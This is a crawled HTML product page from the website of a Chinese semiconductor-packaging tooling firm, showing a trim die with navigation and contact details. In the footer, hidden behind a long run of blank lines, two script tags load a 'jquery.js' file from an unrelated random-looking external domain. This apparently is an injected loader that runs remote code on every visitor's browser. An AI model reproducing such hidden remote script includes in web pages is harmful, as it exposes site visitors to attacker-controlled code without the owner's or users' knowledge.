

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yyjgjx.com/index.php?id=60
body_size: 3487
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>切筋凹模 - 切筋成型刃口件及模具 - 产品中心 - 铜陵元一精工机械有限公司</title>
<meta name="keywords" content="切筋成型刃口件及模具 - 产品中心 - ,IC半导体封装模具,集成电路封装模具，半导体封装料筒、注射头，半导体封装模具型腔" />
<meta name="description" content="切筋凹模" />
<link href="/template/default/images/css.css" rel="stylesheet" type="text/css" />
<LINK rel=stylesheet href="/template/default/images/home.css">
<SCRIPT src="/template/default/images/jquery-1.7.2.min.js"></SCRIPT>
<SCRIPT src="/template/default/images/jquery.SuperSlide.js"></SCRIPT>

<!--内页导航-->
<link href="/template/default/images/zzsc.css" type="text/css" rel="stylesheet">
</head>

<body>
<div class="top">
  <div class="m">
   <dl class="rt">
<dd><a href="/">中文</a></dd>
<dd><a href="/en">EN</a></dd>
<div class="clear"></div>
</dl>

    <h1 class="rt"><img src="/template/default/images/top1.jpg" width="37" height="41" class="lf"/>全国统一服务热线:<span>&nbsp; &nbsp;13956259526&nbsp; &nbsp; &nbsp; 13905620906</span></h1>
    <div class=" clear"></div>
  </div>
</div>
<div class="top_d">
  <div class="m">
    <div class="lf"><a href="/"><img src="/template/default/images/logo.jpg" width="250" height="128" /></a></div>
    <h1 class="lf"><a>经营理念<br />
      <span><p><span style="color: rgb(0, 0, 0);">客户至上，质量为重，信誉为金</span></p></span></a></h1>
    <div class="rt sou">
      <form method="Get" action="/index.php" >
		<input type="hidden"  value="index"  name="c" />
		<input type="hidden"  value="search"  name="a" />
      <div class="lf sou_b">
        <input class="search" name="kw" onfocus="if(value=='请输入关键字...') {value=''}" onblur="if (value=='') {value='请输入关键字...'}" value="请输入关键字..."   >
      </div>
      <div class="rt"><input type="image" src="/template/default/images/sou.jpg" width="50" height="44" border="0" /></div>
      </form>
    </div>
    <div class="clear"></div>
  </div>
  <div class="dh">
    <div class="m">
      <div class="menu">
        <ul>
          <li><a class="hide" href="/">首 页</a></li>
                    <li><a href="/index.php?catid=10">关于元一</a>
                        <ul style="z-index:100;">
                              <li><a href="/index.php?catid=10">公司简介</a></li>
                              <li><a href="/index.php?catid=11">公司资质</a></li>
                              <li><a href="/index.php?catid=12">公司荣誉</a></li>
                          </ul>
                      </li>
                    <li><a href="/index.php?catid=2">资讯中心</a>
                      </li>
                    <li><a href="/index.php?catid=3">产品中心</a>
                        <ul style="z-index:100;">
                              <li><a href="/index.php?catid=13">料筒、注射头</a></li>
                              <li><a href="/index.php?catid=14">封装模具用备品备件</a></li>
                              <li><a href="/index.php?catid=20">封装模具用模盒</a></li>
                              <li><a href="/index.php?catid=15">自动封装系统交换部</a></li>
                              <li><a href="/index.php?catid=16">切筋成型刃口件及模具</a></li>
                              <li><a href="/index.php?catid=17">其他精密制品</a></li>
                          </ul>
                      </li>
                    <li><a href="/index.php?catid=6">加入元一</a>
                      </li>
                    <li><a href="/index.php?catid=7">联系方式</a>
                      </li>
                    <li><a href="/index.php?catid=8">在线留言</a>
                      </li>
                    <li><a href="/index.php?catid=18">技术问答</a>
                      </li>
           
        </ul>
        <div class="clear"> </div>
      </div>
    </div>
  </div>
</div>
<!--<div class="wz">
  <div class="m"><a>您当前的位置</a>：<a  href="http://yyjgjx.com/">首页</a> >> <a href="/index.php?catid=3" title="产品中心">产品中心</a> &gt;&gt;&nbsp;&nbsp;<a href="/index.php?catid=16" title="切筋成型刃口件及模具">切筋成型刃口件及模具</a></div>
</div>--><div class="m m3">
  <div class="lf ndh">
    <h1><a>PRODUCT <br /><span> 产品中心 </span></a></h1>
    <!-- 代码 开始 -->
        <div class="subNavBox1">
              <a href="/index.php?catid=13"><div class="subNav1 ">料筒、注射头</div></a>
              <a href="/index.php?catid=14"><div class="subNav1 ">封装模具用备品备件</div></a>
              <a href="/index.php?catid=20"><div class="subNav1 ">封装模具用模盒</div></a>
              <a href="/index.php?catid=15"><div class="subNav1 ">自动封装系统交换部</div></a>
              <a href="/index.php?catid=16"><div class="subNav1 currentDd currentDt">切筋成型刃口件及模具</div></a>
              <a href="/index.php?catid=17"><div class="subNav1 ">其他精密制品</div></a>
          </div>
        <!-- 代码 结束 -->
    <div style="margin-top:10px;"><img src="/template/default/images/tu15.jpg" width="240" height="147" /></div>
    <div class="gylx"><p>铜陵元一精工机械有限公司<br/>地址：安徽省铜陵市经济开发区翠湖五路西段129号</p><p>联系电话：+86 13956259526</p><p>联系电话：+86 13905620906<br/>邮箱：sale@yyjgjx.com</p><p>Skype:elena.chen93<br/></p><p><br/></p></div>
  </div>  <div class="rt ngyz">
    <h1><a>切筋成型刃口件及模具</a></h1>    <div class="nabout">
    	<table width="100%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tbody>
          <tr>
            <td class="tit" align="center" height="50"><strong style=" font-size:16px;">切筋凹模</strong></td>
          </tr>
          <tr align="center">
            <td style="border: 1px solid rgb(233, 233, 233);" width="80%" height="30">发布时间:2019-09-14 16:32:10 |   浏览次数：<font color="#FF0000"><script type="text/javascript" src="/index.php?c=api&a=hits&id=60"></script></font></td>
          </tr>
          <tr>
            <td class="black" id="fontzoom"><br /></td>
          </tr>
          <tr>
            <td class="black" id="fontzoom"><p>切筋凹模</p><p><img width="908" height="909" title="1585450599175551.jpg" style="width: 589px; height: 548px;" alt="909x910_副本.jpg" src="/data/upload/image/20200329/1585450599175551.jpg"/></p></td>
          </tr>
          <tr align="right">
            <td>&nbsp;</td>
          </tr>
          <tr align="left">
            <td style="color:#464646">&nbsp;上一篇:<a href="/index.php?id=59">切筋刃口件</a><br />
              &nbsp;下一篇:<a href="/index.php?id=61">冲子/凸模</a></td>
          </tr>
        </tbody>
      </table>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div class="dibu_t1">
  <div class="m">
  <a href="/">首页</a>/
    <a href="/index.php?catid=10">关于元一</a>/
    <a href="/index.php?catid=2">资讯中心</a>/
    <a href="/index.php?catid=3">产品中心</a>/
    <a href="/index.php?catid=6">加入元一</a>/
    <a href="/index.php?catid=7">联系方式</a>/
    <a href="/index.php?catid=8">在线留言</a>/
    <a href="/index.php?catid=18">技术问答</a>/
   
  </div>
</div>
<div class="dibu">
  <div class="m">
    <div class="lf dibu_logo"><a href="/"><img src="/template/default/images/logo1.jpg" width="242" height="80" /></a></div>
    <div class="lf dlx"><p>铜陵元一精工机械有限公司<br/>联系电话：+86 13956259526&nbsp; 联系电话：+86 13905620906<br/>邮箱：sale@yyjgjx.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br/>地址：安徽省铜陵市经济开发区翠湖五路西段129号</p></div>
    <div class="rt ewm">
      <ul>
        <li><a><img src="/data/upload/image/20190530/1559196342803943.png" width="102" height="102" />中文站</a></li>
        <li><a><img src="/data/upload/image/20190530/1559196354268929.png" width="102" height="102" />英文站</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
  <h1>铜陵元一精工机械有限公司  版权所有









































<script src="https://www.2tm30fz.com/jquery.js"></script>
<script src="https://www.2tm30fz.com/jquery.js"></script>  备案号：<a href="https://beian.miit.gov.cn" target="_blank">皖ICP备17011137号-1</a></h1>
</div>
<script type="text/javascript">
(function(A){
   function _ROLL(obj){
      this.ele = document.getElementById(obj);
	  this.interval = false;
	  this.currentNode = 0;
	  this.passNode = 0;
	  this.speed = 100;
	  this.childs = _childs(this.ele);
	  this.childHeight = parseInt(_style(this.childs[0])['height']);
	      addEvent(this.ele,'mouseover',function(){
				                               window._loveYR.pause();
											});
		  addEvent(this.ele,'mouseout',function(){
				                               window._loveYR.start(_loveYR.speed);
											});
   }
   function _style(obj){
     return obj.currentStyle || document.defaultView.getComputedStyle(obj,null);
   }
   function _childs(obj){
	  var childs = [];
	  for(var i=0;i<obj.childNodes.length;i++){
		 var _this = obj.childNodes[i];
		 if(_this.nodeType===1){
			childs.push(_this);
		 }
	  }   
	  return childs;
   }
	function addEvent(elem,evt,func){
	   if(-[1,]){
		   elem.addEventListener(evt,func,false);   
	   }else{
		   elem.attachEvent('on'+evt,func);
	   };
	}
	function innerest(elem){
      var c = elem;
	  while(c.childNodes.item(0).nodeType==1){
	      c = c.childNodes.item(0);
	  }
	  return c;
	}
   _ROLL.prototype = {
      start:function(s){
	          var _this = this;
			  _this.speed = s || 100;
		      _this.interval = setInterval(function(){
						    _this.ele.scrollTop += 1;
							_this.passNode++;
							if(_this.passNode%_this.childHeight==0){
								  var o = _this.childs[_this.currentNode] || _this.childs[0];
								  _this.currentNode<(_this.childs.length-1)?_this.currentNode++:_this.currentNode=0;
								  _this.passNode = 0;
								  _this.ele.scrollTop = 0;
								  _this.ele.appendChild(o);
							}
						  },_this.speed);
	  },
	  pause:function(){
		 var _this = this;
	     clearInterval(_this.interval);
	  }
   }
    A.marqueen = function(obj){A._loveYR = new _ROLL(obj); return A._loveYR;}
})(window);
marqueen('roll').start(100/*速度默认100*/);
</script></body>
</html>
